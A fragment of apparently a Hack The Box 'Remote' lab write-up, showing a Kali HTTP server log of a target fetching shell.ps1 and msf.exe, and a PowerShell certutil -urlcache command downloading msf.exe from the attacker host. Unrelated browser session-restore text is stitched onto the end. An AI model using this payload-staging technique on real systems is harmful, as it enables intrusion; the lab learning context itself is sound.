 root@kali:~/htb/boxes/remote# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [05/Sep/2020 11:54:22] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [05/Sep/2020 12:35:50] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [05/Sep/2020 12:39:37] "GET /msf.exe HTTP/1.1" 200 -
10.10.10.180 - - [05/Sep/2020 12:39:39] "GET /msf.exe HTTP/1.1" 200 -
PS C:\windows\temp> certutil -urlcache -split -f  http://10.10.14.42/msf.exe
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
PS C:\windows\temp>
We are having trouble restoring your
Restore Session to try again.
Still not able to restore your session?
issue. View previous tabs, remove the
need to recover, and then restore.